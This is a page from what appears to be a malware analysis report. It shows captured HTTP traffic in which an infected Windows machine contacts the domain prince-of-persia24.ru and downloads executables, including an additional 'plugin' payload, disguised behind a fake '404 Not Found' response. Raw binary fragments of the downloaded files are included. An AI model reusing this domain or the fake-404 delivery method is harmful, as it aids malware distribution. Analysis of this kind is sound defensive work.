Stream Content
POST / HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Content-Length: 73 Host: prince-of-persia24.ru .{.6oL...t..>.k..hH]\..vg..G.......&........../@.u....#M3.. ".....>`.7.k.HTTP/1.1 404 Not Found Date: Wed, 03 Aug 2016 15:52:15 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.3 Connection: close Transfer-Encoding: chunked Content-Type: text/html; charset=windows-1251 a9004 0.0.MZ.....................@.............................................!..L.!This program cannot be run in DOS mode. $.......Y.......]...]...]...]=..]B..]...]...]Y..]...]...]...]...]...]...]...]...]Rich... ]........................................................PE..L....qa.W.................p.... ......x............@.......................... .............................................x........... T......................................................................................... text...Ao.......o.................. ..`.rdata........... ..................@..@.data... 0.........................@....rsrc...T.........................@.@ @......................................................................................... $.@............xo.............V..j....f...... .@.^.............V........D $..t.V..e.......^.......e.............................. .@............h..@...i..Y...... . @...........i.h.}@.d.....Pd.%.........V...j....e.........e..i..L$.......D$..L$...
2 – Downloading the additional payload (“plugin”):
Stream Content
POST / HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Content-Length: 73 Host: prince-of-persia24.ru .......s..o...?....i$[....z.m......?^y. `H{.......F.o....!..-..l.?.."U...HTTP/1.1 404 Not Found Date: Fri, 22 Jul 2016 16:11:20 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.3 Connection: close Transfer-Encoding: chunked Content-Type: text/html; charset=windows-1251 a6004 0.0.MZ.....................@............................................!..L.!This program cannot be run in DOS mode. $.......7...s...s...s.......;.......... %.......v......................Y.......s...........5.......E...Rich..........................PE..L.....: W........................................@.......................... .........................................................l u....................................................................................... P.......text.............................. ..`.rdata........... ..................@..@.data... 7..........................@....rsrc...lu.........................@.@@.swert..H....P ......P .......................................................................................... 5..............9.............V..j...~..u.....^.............V........D $..t.V..~......^......~...........................@............h..@......Y........@...........j.hQ.@.d.....Pd. %..........V..j..s~............j..L$.......D$..L$... $.........F .....j.j.j.......j.j.j.....@.j.j.j...8.@.......j..;....j.j.j.j......@.j.j.j.j.j.j.j.j..;.....j.j.j.....@. j.....@...$......$..........}...L$d..$........}...L$...$.........{}....$....3.^d. ...................j.hs.@.d.....Pd.%....QV...t$........D$......5}...N`.D$...#}.....D$........}...L$.^d.
4/16